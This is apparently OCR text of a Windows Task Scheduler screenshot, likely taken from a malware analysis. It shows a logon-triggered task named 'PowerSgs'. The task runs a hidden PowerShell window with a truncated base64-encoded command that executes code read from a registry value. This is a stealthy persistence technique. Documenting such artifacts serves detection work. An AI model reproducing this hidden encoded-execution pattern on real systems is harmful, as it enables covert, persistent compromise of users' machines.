 Name Status Triggers Next Run Time Last Run Time Last Run Result
PowerSgs Ready At log on of Never
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task
property pages using the Properties command.
Action Details
Start a program PowerShell.exe -windowstyle hidden -ec aQBlAHgAIAAoAGcAcAAgACcASABLAEMAVQA6AFwASQBkA...